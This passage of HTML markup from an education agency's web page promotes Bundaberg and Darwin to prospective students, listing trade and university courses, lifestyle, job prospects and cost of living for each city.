									<div id="elementor-tab-title-2051" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2051" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-2052" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2052" aria-expanded="false">LIFESTYLE</div>
									<div id="elementor-tab-title-2053" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2053" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-2054" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2054" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2051" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-2051" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2051" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of BUNDABERGE</p><ul><li>Automotive Mechanical</li><li>Engineering Fabrication and Trade</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2052" aria-expanded="false">LIFESTYLE</div>
					<div id="elementor-tab-content-2052" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2052" tabindex="0" hidden="hidden"><div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Between Brisbane and Cairns, Bundaberg is brimming with classic Australian charm. Bundaberg hails to what appear to be simpler, peaceful times since many of the buildings and places in the CBD are over 100 years old and because of the long-standing sugar cane farming and rum distillery traditions; nevertheless, don&#8217;t let that deceive you into believing that means there is nothing to do.</p><p>With a year-round tourism industry, Bundaberg is regarded as the Southern Gateway to the Great Barrier Reef and Australia&#8217;s Top Destination for Whale Watching. This means that there will be lots of activities for weekend fun in addition to the CBD&#8217;s wonderful markets that provide fresh local food and genuine Australian arts and crafts. The CBD also has fantastic restaurants and bars. Bundaberg is the gateway to Lady Elliot Island, where you can swim with enormous manta rays, as well as having gorgeous beaches and seductive woods in the hinterlands.</p><p>The population of Bundaberg has increased gradually throughout the years and is now close to 100,000. People from the Philippines, South Africa, Europe, China, and the UK all want to call it home.</p>
<div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>
</div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2053" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-2053" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2053" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide"><div class="et_pb_tab_content"><div class="et_pb_column et_pb_column_2_3 et_pb_column_20 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_tabs et_pb_tabs_5 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0"><div class="et_pb_all_tabs"><div class="et_pb_tab et_pb_tab_22 clearfix et-pb-active-slide"><div class="et_pb_tab_content">The main employment prospects in Bundaberg are those in healthcare, construction and other trades, management/administration, and hospitality jobs to fulfil the needs of tourists.</div><div class="et_pb_tab_content"><span style="color: var( --e-global-color-text ); background-color: #754d4d; letter-spacing: 0px;"> </span></div></div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"> </div></div></div></div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2054" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-2054" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2054" tabindex="0" hidden="hidden"><p>The extremely inexpensive cost of living is one of Bundaberg&#8217;s main attractions. With typical property prices that are almost a third less than Sydney&#8217;s and half as much as those on the Sunshine Coast, it is by far one of Australia&#8217;s least costly locations.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f77e29" data-id="4f77e29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-986f562 elementor-widget elementor-widget-eael-feature-list" data-id="986f562" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-986f562" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Population of around 100,000</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Trades, Healthcare, construction 
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Very low cost of living</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Automotive Mechanical,
Engineering Fabrication and trade
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">James cook University</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1163663 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1163663" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8c69319" data-id="8c69319" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec38e0e elementor-widget elementor-widget-heading" data-id="ec38e0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Darwin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-92c84de elementor-widget elementor-widget-heading" data-id="92c84de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">The capital of the Northern Territory is Darwin. A flight to several South East Asian nations takes less than an hour from this location on the coast of North Australia. It is one of Australia's fastest growing cities, with a population of about 200,000, and there is a high need for qualified professionals. Due to the labour scarcity, Darwin employees make significantly more money than those in the majority of Australian cities.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f7f586 elementor-widget elementor-widget-button" data-id="4f7f586" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request More Info</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cc7256" data-id="6cc7256" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-029ccf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="029ccf5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6877815" data-id="6877815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8233c1d elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="8233c1d" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1361" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1361" aria-expanded="false">COURSES</div>
									<div id="elementor-tab-title-1362" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1362" aria-expanded="false">LIFESTYLE</div>
									<div id="elementor-tab-title-1363" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1363" aria-expanded="false">OPPORTUNITY </div>
									<div id="elementor-tab-title-1364" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1364" aria-expanded="false">COST OF LIVING</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1361" aria-expanded="false">COURSES</div>
					<div id="elementor-tab-content-1361" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1361" tabindex="0" hidden="false"><p>Find out which trade courses are available in the city of Darwin​</p><ul><li>Commercial Cookery</li><li>Electro-instrumentation</li><li>Electrotechnology</li></ul></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1362" aria-expanded="false">LIFESTYLE</div>
					<div id="elementor-tab-content-1362" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1362" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide">
<div class="et_pb_tab_content">
<div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_1 clearfix et-pb-active-slide">
<div class="et_pb_tab_content">
<p>At the summit of Australia, in Darwin, there are many interesting locations to discover. It offers a very welcoming community to be a part of and a culturally rich Indigenous heritage from which to learn. Everyone in Australia will agree that the Northern Territory is unique.</p><p>Darwin is a fairly contemporary city that enjoys a warm, pleasant, tropical environment and is encircled by tranquil water and verdant vegetation. The area surrounding the city is full of amazing desert stretches, towering natural monoliths, stunning fresh waterholes, and other breathtaking natural attractions like the Katherine Gorge, the fabled Uluru, Kakadu National Park, and the Karlu Karlu Devil&#8217;s Marbles. You could spend your days exploring this area</p>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_24 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_30 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1363" aria-expanded="false">OPPORTUNITY </div>
					<div id="elementor-tab-content-1363" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1363" tabindex="0" hidden="hidden"><div class="et_pb_column et_pb_column_2_3 et_pb_column_5 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_0 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0 et_slide_transition_to_3">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_2 clearfix et-pb-active-slide">
<div class="et_pb_tab_content">
<div class="et_pb_column et_pb_column_2_3 et_pb_column_20 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_tabs et_pb_tabs_5 location-tabs et_slide_transition_to_1 et_slide_transition_to_2 et_slide_transition_to_0">
<div class="et_pb_all_tabs">
<div class="et_pb_tab et_pb_tab_22 clearfix et-pb-active-slide">
<div class="et_pb_tab_content"><p>The population of Darwin is low. For skilled professionals, there is a high need (maybe more so than any other city in Australia).<br></p>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_21 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_25 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">
<div class="et_pb_column et_pb_column_1_3 et_pb_column_24 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_30 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_3 et_pb_column_6 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_text_align_left et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image">&nbsp;</div>
</div>
</div>
</div></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1364" aria-expanded="false">COST OF LIVING</div>
					<div id="elementor-tab-content-1364" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1364" tabindex="0" hidden="hidden"><p>The cost of living in Darwin is relatively reasonable when you take into account the high wages that locals make. The city is growing and there are many new constructions, which is lowering the cost of lodging.</p></div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1cc143" data-id="f1cc143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06243ce elementor-widget elementor-widget-eael-feature-list" data-id="06243ce" data-element_type="widget" data-widget_type="eael-feature-list.default">
				<div class="elementor-widget-container">
					<div class="-icon-position-left -tablet-icon-position-left -mobile-icon-position-left">
			<ul id="eael-feature-list-06243ce" class="eael-feature-list-items circle stacked  eael-feature-list-vertical">
			                <li class="eael-feature-list-item elementor-repeater-item-71a9d25">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-0">

		<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m23 19a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1-1 6 6 0 0 1 6-6h2a6 6 0 0 1 6 6zm-7-15a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm-9 0a4 4 0 1 0 4 4 4 4 0 0 0 -4-4zm0 15a7.94 7.94 0 0 1 2.35-5.65 5.43 5.43 0 0 0 -1.91-.35h-.88a5.57 5.57 0 0 0 -5.56 5.56v.44a1 1 0 0 0 1 1h5.18a3 3 0 0 1 -.18-1z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>POPULATION</h2						>
						<p class="eael-feature-list-content">Population of around 200,000
</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-ed75404">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-1">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m211 240h90v30h-90zm0 0"></path><path d="m415.378906 270h-84.378906v15c0 8.289062-6.710938 15-15 15h-120c-8.289062 0-15-6.710938-15-15v-15h-84.378906c-19.394532 0-36.546875-12.363281-42.6875-30.761719l-53.933594-161.828125v327.589844c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-327.578125l-53.9375 161.816406c-6.136719 18.398438-23.289062 30.761719-42.683594 30.761719zm0 0"></path><path d="m316 0h-120c-24.8125 0-45 20.1875-45 45v15h-125.191406l56.574218 169.746094c2.050782 6.136718 7.777344 10.253906 14.238282 10.253906h84.378906v-15c0-8.289062 6.710938-15 15-15h120c8.289062 0 15 6.710938 15 15v15h84.378906c6.460938 0 12.1875-4.117188 14.238282-10.253906l56.578124-169.746094h-125.195312v-15c0-24.8125-20.1875-45-45-45zm-135 60v-15c0-8.277344 6.722656-15 15-15h120c8.277344 0 15 6.722656 15 15v15zm0 0"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>JOB OPPORTUNITIES</h2						>
						<p class="eael-feature-list-content">Trades, service industry, tourism </p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-32f4595">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-2">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.352-48.352-112.64-74.98-181.02-74.98s-132.668 26.628-181.02 74.98-74.98 112.64-74.98 181.02 26.629 132.667 74.98 181.02 112.64 74.98 181.02 74.98 132.668-26.628 181.02-74.98 74.98-112.64 74.98-181.02-26.629-132.667-74.98-181.02zm-181.02 165.02c39.701 0 72 32.299 72 72 0 32.877-22.157 60.659-52.318 69.243-2.167.617-3.682 2.566-3.682 4.819v13.486c0 8.616-6.621 16.029-15.227 16.434-9.189.432-16.773-6.889-16.773-15.982v-13.941c0-2.247-1.506-4.197-3.667-4.812-30.032-8.54-52.132-36.113-52.332-68.8-.053-8.725 6.807-16.19 15.529-16.44 9.051-.26 16.47 7 16.47 15.993 0 23.002 19.517 41.532 42.859 39.9 19.704-1.377 35.665-17.339 37.041-37.043 1.63-23.343-16.899-42.857-39.9-42.857-39.701 0-72-32.299-72-72 0-32.877 22.157-60.659 52.318-69.243 2.167-.617 3.682-2.566 3.682-4.819v-13.486c0-8.616 6.621-16.029 15.227-16.434 9.189-.432 16.773 6.889 16.773 15.982v13.941c0 2.247 1.506 4.197 3.667 4.812 30.032 8.54 52.132 36.113 52.332 68.8.053 8.725-6.807 16.19-15.529 16.44-9.051.26-16.47-7-16.47-15.993 0-23.002-19.517-41.532-42.859-39.9-19.704 1.377-35.665 17.339-37.041 37.043-1.63 23.343 16.899 42.857 39.9 42.857z"></path></g></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>COST OF LIVING</h2						>
						<p class="eael-feature-list-content">Reasonable for a regional city</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-9446e2d">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-3">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>TRADE COURSES</h2						>
						<p class="eael-feature-list-content">Commercial Cookery,
Electro-instrumentaion,
Electrotechnology</p>
						</div>

					</li>
				                <li class="eael-feature-list-item elementor-repeater-item-d808dfa">
                    
						<div class="eael-feature-list-icon-box">
							<div class="eael-feature-list-icon-inner">

								<span class="eael-feature-list-icon fl-icon-4">

		<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 511.958 511.958" width="512"><path d="m400.579 0h-289.2c-25.487 0-47.133 20.556-47.133 47.133v427.63c.075 33.733 41.277 49.561 64.701 25.882l110.235-110.204c8.834-9.216 24.76-9.216 33.594 0l110.235 110.204c23.434 23.688 64.631 7.836 64.701-25.882v-427.63c0-26.577-21.646-47.133-47.133-47.133z"></path></svg>								</span>
							</div>
						</div>
						<div class="eael-feature-list-content-box">
							<h2 class="eael-feature-list-title"							>UNIVERSITY COURSES</h2						>
						<p class="eael-feature-list-content">Charles Darwin University</p>
						</div>

					</li>
							</ul>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0202e06 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0202e06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a1fda03" data-id="a1fda03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71413fa elementor-widget elementor-widget-text-editor" data-id="71413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #e37f5a;">BOOK AN</span>&nbsp;<span style="color: #719d56;">APPOINTMENT</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-512d6b0 elementor-widget elementor-widget-heading" data-id="512d6b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Start filling out below fields and drop a message, our experts will call you for consultation.
</p>		</div>
				</div>
